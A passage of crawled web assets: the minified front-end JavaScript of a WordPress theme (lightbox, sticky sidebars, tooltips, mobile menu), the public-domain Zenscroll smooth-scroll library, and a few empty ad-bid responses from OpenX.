'+zeenJS.i18n.share,url:"https://facebook.com/sharer/sharer.php?u={{url}}"},{id:"twitter",label:'<i class="tipi-i-x"></i> '+zeenJS.i18n.tweet,url:"https://twitter.com/intent/tweet?text={{text}}&url={{url}}"},{id:"pinterest",label:'<i class="tipi-i-pinterest"></i> '+zeenJS.i18n.pin,url:"https://pinterest.com/pin/create/button/?url={{url}}&media={{image_url}}&description={{text}}"}]};if(typeof a!=="undefined"){s.index=i.data("index");E("#gallery-uid-"+a).find(".tipi-lightbox").each(function(){t.push(z.itemPusher(E(this)))})}else{t.push(z.itemPusher(i))}var n=new PhotoSwipe(E("#pswp")[0],PhotoSwipeUI_Default,t,s);n.init()},itemPusher:function(e){var t=e.find("img"),i=t.attr("data-caption")?t.attr("data-caption"):t.attr("title"),a;if(typeof i==="undefined"){a=e.next();if(a.is("figcaption")){i=a.text()}}return{alt:t.attr("alt"),src:e.attr("href"),title:i}},pinner:function(t){var l=gsap.utils.toArray(t.element)[0];var e=document.createElement("span");l.insertAdjacentElement("beforebegin",e);var i={top:"0",center:"50%",bottom:"100%"},d,s,a=function e(){s=((typeof t.start==="function"?t.start():t.start||"0 0")+"").split(" ")[1]||"0";s=i[s]||s;s=~s.indexOf("%")?parseFloat(s)/100*z.$winWidth:parseFloat(s)||0;d=Math.max(0,l.offsetHeight-z.$winHeight+s)},n=t,c=n.onUpdate,o=n.onRefresh,f=0,u=0,h,p=function e(t,i){h=t;if(h){var a=l.getBoundingClientRect();gsap.set(l,{position:"fixed",left:a.left,width:a.width,y:0,top:i?s-d:s})}else{gsap.set(l,{position:"relative",clearProps:"left,top,width",y:f})}},m;a();t.trigger=e;t.start="start"in t?t.start:"top top";t.onRefresh=function(e){a();e.vars.onUpdate(e);o&&o(e)};t.onUpdate=function(e){if(z.$winWidth<1020&&e.vars.element.hasClass("sidebar-wrap")){gsap.set(l,{position:"relative",clearProps:"left,top,width",y:"0"});return}var t=e.progress,i=e.start,a=e.end,s=e.isActive;var n=t*(a-i),o=n-u,r=n+Math.max(0,o)>=d+f;if((r||n+Math.min(0,o)<f)&&s){f+=r?n-d-f:n-f;h||p(true,r)}else if(h||!s){s||(f=n&&typeof m!=="undefined"?m.end-m.start-d:0);p(false)}u=n;c&&c(m)};var r=z.sbsSaved.length;t.endTrigger.setAttribute("data-sticky",r);if("ResizeObserver"in window){z.roS=true;z.resizeObs()}else{new IntersectionObserver(function(e){e.forEach(function(e){if(e.intersectionRatio>0){z.reSidebars(e.target.getAttribute("data-sticky"))}})},{threshold:[0],rootMargin:t.top*-1+"px 0px 0px 0px"}).observe(t.endTrigger)}m=ScrollTrigger.create(t);z.sbsSaved.push(m);return m},toolTipInit:function(e,t){z.$toolTipCurrent=typeof t==="undefined"?E(this):E(t);if(z.$winWidth<1200||z.$toolTipCurrent.hasClass("tipi-tipped"))return;z.$toolTipCurrent.addClass("tipi-tipped");var i="tipi-tip-wrap-b";var a="";if(z.$toolTipCurrent.hasClass("modal-tip")){a=" z-index-override"}if(z.$toolTipCurrent.hasClass("tipi-tip-r")){i="tipi-tip-wrap-r"}else if(z.$toolTipCurrent.hasClass("tipi-tip-l")){i="tipi-tip-wrap-l"}else if(z.$toolTipCurrent.hasClass("tipi-tip-t")){i="tipi-tip-wrap-t"}var s='<div class="tipi-tip-wrap font-'+zeenJS.args.toolTipFont+" "+i+a+'">'+'<div class="inner">'+z.$toolTipCurrent.data("title")+"</div>"+'<div class="detail"></div>'+"</div>";z.$body.append(s);z.$toolTipOutput=z.$body.find(" > .tipi-tip-wrap:not(.removing)");if(z.$toolTipCurrent.hasClass("tipi-tip-move")){z.$toolTipCurrent.on("mousemove",z.tooltipLive);z.$toolTipOutput.addClass("tipi-tip-mover")}else{z.tooltipSetup()}z.$toolTipCurrent.on("mouseleave",z.tooltipDestroy)},tooltipDestroy:function(){z.$toolTipOutput.addClass("removing");z.$toolTipCurrent.removeClass("tipi-tipped");setTimeout(function(){E(".removing").remove()},500);z.$toolTipCurrent.off("mouseleave mousemove")},tooltipLive:function(e){z.tooltipSetup({left:e.clientX,top:e.clientY})},tooltipSetup:function(e){if(typeof e==="undefined"){e={}}if(typeof e.output==="undefined"){e.output=z.$toolTipOutput}if(typeof e.current==="undefined"){e.current=z.$toolTipCurrent}var t=z.getDetails(e.output);var i=z.getDetails(e.current);if(typeof e.left==="undefined"){e.left=i.left+i.width/2-t.width/2}else{e.left=e.left-t.width/2}if(typeof e.top==="undefined"){e.top=i.top;e.top=e.top+i.height}else{e.top=e.top+10}if(e.current.hasClass("tipi-tip-r")){e.top=i.top+i.height/2-t.height/2;e.left=i.width+i.left+10}else if(e.current.hasClass("tipi-tip-l")){e.top=i.top+i.height/2-t.height/2;e.left=i.left-t.width-10}else if(e.current.hasClass("tipi-tip-t")){e.top=i.top-t.height}e.output.css({left:e.left,top:e.top}).addClass("tipi-tip-wrap-visible")},getDetails:function(e){var t=e[0].getBoundingClientRect();return{left:t.left,top:t.top,width:t.width,height:t.height}},orientationchange:function(){this.cleanUp();this.parallaxRefresh()},resize:function(){this.resizing=true;var e=this.$winWidth;this.data();var t=this;clearTimeout(this.resizeTo);this.resizeTo=setTimeout(function(){if(e!==t.$winWidth){t.cleanUp();t.header();t.sticky();t.sliderInit();t.sidebars();t.reSidebars();t.progressPosition();if(t.$winWidth>767){t.$body.removeClass("mob-open")}}t.imgControl(true);t.resizing=false},275)},cleanUp:function(){this.cleanUpParallax();E(".parallaxed").removeClass("parallaxed");this.parallaxIt();this.footerReveal()},cleanUpParallax:function(){for(var e=z.paraSaved.length-1;e>=0;e--){if(z.paraSaved[e].scrollTrigger!==null){z.paraSaved[e].kill();z.paraSaved[e].scrollTrigger.kill()}}},parallaxRefresh:function(){for(var e=z.paraSaved.length-1;e>=0;e--){if(z.paraSaved[e].scrollTrigger!==null){z.paraSaved[e].scrollTrigger.refresh()}}},cleanupStickies:function(){for(var e=z.stickies.length-1;e>=0;e--){if(z.stickies[e]!==null){z.stickies[e].kill()}}},lbHandler:function(){var e=window.pageYOffset||document.documentElement.scrollTop;if(!z.tickingLb){window.requestAnimationFrame(function(){if(Math.abs(e-z.lastScrollY)>45){E(".tipi-lightbox").fluidbox("close")}z.tickingLb=false});z.tickingLb=true}},fillRunner:function(e){if(this.$body.hasClass("tipi-builder-frame-inner")&&e!==true){return}if(e===true){E(".tipi-fill").remove()}if(this.wooArchive===true){var t=this.$entryContentWrap.data("ppl");if(t>2&&this.$products.length>0){this.$products.each(function(){z.fillIt(E(this),t,"product")})}}var i=this.$primary.add(this.$dropper).find(".ppl-l-4, .ppl-m-4");if(i.length>0){i=i.find(".block:not(.block-65)");i.each(function(){z.fillIt(E(this),4)})}i=this.$primary.add(this.$dropper).find(".ppl-l-5, .ppl-m-5");if(i.length>0){i=i.find(".block:not(.block-65)");i.each(function(){z.fillIt(E(this),5)})}i=this.$primary.add(this.$dropper).find(".ppl-l-3, .ppl-m-3");if(i.length>0){i=i.find(".block:not(.block-65)");i.each(function(){if(!i.hasClass("block-wrap-65")){z.fillIt(E(this),3)}})}},fillIt:function(e,t,i){if(this.$winWidth>767){var a=e.children().length;if(a===t){return}var s;if(a<t){s=t-a}else{s=a-Math.floor(a/t)*t;s=t-s}if(s<t){for(var n=0;n<s;n++){var o=document.createElement("article");o.classList.add("tipi-fill");if(typeof i!=="undefined"){o.classList.add(i)}e.append(o)}}}else{E(".tipi-fill").remove()}},toTopInit:function(e){e.preventDefault();zenscroll.toY(0,800)},foldMid:function(){var e=this.$toTopWrap.add(this.$verticalMenu).add(E("#next-block__wrap")).add(E("#cart__float")).add(E("#prev-block__wrap"));if(e.length>0){ScrollTrigger.create({trigger:this.$body,start:Math.min(400,this.$winHeight),toggleClass:{targets:e,className:"past__mid"}})}},openSlideMenu:function(e){e.preventDefault();this.$body.addClass("slide-menu-open");this.$baseOverlay.addClass("active");this.$slideInMenu.addClass("active")},closeSlideMenu:function(e){if(typeof e!=="undefined"){e.preventDefault()}this.$body.removeClass("slide-menu-open");this.$slideInMenu.removeClass("active");this.$baseOverlay.removeClass("active")},openMobMenu:function(e){e.preventDefault();if(this.$body.hasClass("site-mob-menu-a-3")){var t=E(window).scrollTop();z.$body.addClass("mob-open mob-open-3");this.$content.add(this.$topBlock).add(this.$mobHead).css("top","-"+t+"px");this.$page.css("height",this.$winHeight)}else{if(this.$body.hasClass("mob-open")){this.$body.removeClass("mob-open")}else{this.$body.addClass("mob-open")}}},mobMenuClear:function(e){this.$body.removeClass("mob-open");if(!this.$body.hasClass("site-mob-menu-a-3")){return}clearTimeout(z.mobMenuClearTO);z.mobMenuClearTO=setTimeout(function(){var e=z.$content.css("top");z.$content.add(z.$topBlock).add(z.$mobHead).css("top","");z.$page.css("height","");z.$body.removeClass("mob-open mob-open-3");window.scrollTo(0,e)},500)},closeMobMenu:function(e){e.preventDefault();z.mobMenuClear()},loadScript:function(e){var t=document.createElement("script");t.src=e;t.onload=function(){z.initMethods()};t.onerror=function(){console.log("ERROR: JS")};document.head.appendChild(t)},wooSliderInit:function(){if(!(z.$body.hasClass("single-product")&&z.$main.hasClass("product-hero-slider--off"))){return}var e=z.$main.find(".woocommerce-product-gallery__wrapper");if(e.length===0){return}if(z.$winWidth<768){e.addClass("slider");if(!e.hasClass("slider--data")){e.addClass("slider-data").data({s:56,sWoo:true,cell:".woocommerce-product-gallery__image",layout:2})}}else{if(e.data("flickity")){e.removeClass("slider").flickity("destroy")}}},pub:function(){var e=this;clearTimeout(this.pubTimer);this.pubTimer=setTimeout(function(){e.cleanUpParallax();E(".parallaxed").removeClass("parallaxed");E(".tipi-parallax-ani .bg, .tipi-parallax-ani iframe, .tipi-parallax-ani img").css("transform","");e.dom();e.data();e.anis();e.sliderInit(true);e.sidebars();e.reSidebars();e.maskLoader();e.fillRunner(true);e.stickyEl();e.parallaxIt(true);e.parallax3s(true)},50)},cus:function(e){if(e==="sticky"){z.cleanupStickies()}this.dom();this.data();this.bind();if(e==="sticky"){this.$stickyMenu.removeClass("slidedown stickied stuck active still");this.sticky()}}};z.init();window.zeenPub=function(){z.pub()};window.zeenCus=function(e){z.cus(e)};window.zeenToolTip=function(e){z.toolTipInitPub(e)}})(jQuery);
/**
 * Zenscroll 4.0.2
 * https://github.com/zengabor/zenscroll/
 *
 * Copyright 2015–2018 Gabor Lenard
 *
 * This is free and unencumbered software released into the public domain.
 * 
 * Anyone is free to copy, modify, publish, use, compile, sell, or
 * distribute this software, either in source code form or as a compiled
 * binary, for any purpose, commercial or non-commercial, and by any
 * means.
 * 
 * In jurisdictions that recognize copyright laws, the author or authors
 * of this software dedicate any and all copyright interest in the
 * software to the public domain. We make this dedication for the benefit
 * of the public at large and to the detriment of our heirs and
 * successors. We intend this dedication to be an overt act of
 * relinquishment in perpetuity of all present and future rights to this
 * software under copyright law.
 * 
 * THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND,
 * EXPRESS OR IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF
 * MERCHANTABILITY, FITNESS FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT.
 * IN NO EVENT SHALL THE AUTHORS BE LIABLE FOR ANY CLAIM, DAMAGES OR
 * OTHER LIABILITY, WHETHER IN AN ACTION OF CONTRACT, TORT OR OTHERWISE,
 * ARISING FROM, OUT OF OR IN CONNECTION WITH THE SOFTWARE OR THE USE OR
 * OTHER DEALINGS IN THE SOFTWARE.
 * 
 * For more information, please refer to <http://unlicense.org>
 * 
 */
(function(t,i){if(typeof define==="function"&&define.amd){define([],i())}else if(typeof module==="object"&&module.exports){module.exports=i()}else{(function e(){if(document&&document.body){t.zenscroll=i()}else{setTimeout(e,9)}})()}})(this,function(){"use strict";var m=function(e){return e&&"getComputedStyle"in window&&window.getComputedStyle(e)["scroll-behavior"]==="smooth"};if(typeof window==="undefined"||!("document"in window)){return{}}var a=function(l,i,d){i=i||999;if(!d&&d!==0){d=9}var t;var c=function(e){t=e};var f=function(){clearTimeout(t);c(0)};var u=function(e){return Math.max(0,l.getTopOf(e)-d)};var h=function(e,a,s){f();if(a===0||a&&a<0||m(l.body)){l.toY(e);if(s){s()}}else{var n=l.getY();var o=Math.max(0,e)-n;var r=(new Date).getTime();a=a||Math.min(Math.abs(o),i);(function i(){c(setTimeout(function(){var e=Math.min(1,((new Date).getTime()-r)/a);var t=Math.max(0,Math.floor(n+o*(e<.5?2*e*e:e*(4-e*2)-1)));l.toY(t);if(e<1&&l.getHeight()+t<l.body.scrollHeight){i()}else{setTimeout(f,99);if(s){s()}}},9))})()}};var p=function(e,t,i){h(u(e),t,i)};var e=function(e,t,i){var a=e.getBoundingClientRect().height;var s=l.getTopOf(e)+a;var n=l.getHeight();var o=l.getY();var r=o+n;if(u(e)<o||a+d>n){p(e,t,i)}else if(s+d>r){h(s-n+d,t,i)}else if(i){i()}};var a=function(e,t,i,a){h(Math.max(0,l.getTopOf(e)-l.getHeight()/2+(i||e.getBoundingClientRect().height/2)),t,a)};var s=function(e,t){if(e===0||e){i=e}if(t===0||t){d=t}return{defaultDuration:i,edgeOffset:d}};return{setup:s,to:p,toY:h,intoView:e,center:a,stop:f,moving:function(){return!!t},getY:l.getY,getTopOf:l.getTopOf}};var s=document.documentElement;var t=function(){return window.scrollY||s.scrollTop};var e=a({body:document.scrollingElement||document.body,toY:function(e){window.scrollTo(0,e)},getY:t,getHeight:function(){return document.documentElement.clientHeight||s.clientHeight},getTopOf:function(e){return e.getBoundingClientRect().top+t()-s.offsetTop}});e.createScroller=function(t,e,i){return a({body:t,toY:function(e){t.scrollTop=e},getY:function(){return t.scrollTop},getHeight:function(){return Math.min(t.clientHeight,document.documentElement.clientHeight||s.clientHeight)},getTopOf:function(e){return e.offsetTop}},e,i)};return e});

--- FILE ---
content_type: text/plain
request_url: https://rtb.openx.net/openrtbb/prebidjs
body_size: -222
content:
{"id":"44066919-11ae-44ae-bcca-c5ad95422e96","nbr":0}

--- FILE ---
content_type: text/plain
request_url: https://rtb.openx.net/openrtbb/prebidjs
body_size: -222
content:
{"id":"db96500f-6cff-4149-a155-02ebd07650e5","nbr":0}

--- FILE ---
content_type: text/plain
request_url: https://rtb.openx.net/openrtbb/prebidjs
body_size: -222
content:
{"id":"c4c4d34e-9351-46c5-95dc-5ed0452e9eb6","nbr":0}